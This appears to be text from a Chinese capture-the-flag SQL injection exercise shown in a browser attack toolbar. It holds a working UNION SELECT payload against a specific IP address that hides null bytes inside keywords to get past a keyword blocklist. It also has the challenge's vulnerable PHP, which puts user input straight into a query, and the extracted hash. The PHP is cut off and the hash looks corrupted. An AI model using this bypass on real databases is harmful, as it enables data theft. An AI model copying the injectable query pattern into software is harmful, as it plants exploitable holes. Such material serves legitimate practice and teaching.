 SQL测试
103.238.227.13:10087/?id=1 u%00nion sel%00ect GROUP_CONCAT(hash),1 fr%00om .key --+
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://103.238.227.13:10087/
?id=1%20u%00nion%20sel%00ect%20GROUP_CONCAT(hash),1%20fr%00om%20.key%20--+
-
+
Enable Post data
Enable Referrer
SQL注入测试
访问参数为：?id=x
查找表为key的数据表，id=1值hash字段值
以下为其中一段代码：
//过滤sql
$array = array('table','union','and','or','load_file','create','delete','select','update','sleep','alter','drop','truncate','from','max','min','order','limit'
foreach ($array as $value)
{
if (substr_count($id, $value) > 0)
{
exit('包含敏感关键字！'.$value);
}
}
//xss过滤
$id = strip_tags($id);
$query = "SELECT * FROM temp WHERE id={$id} LIMIT 1";
当前结果：
id 1
title title
id c3d3c17b4ca7f791f85e#$1cc72af274af4adef
title 1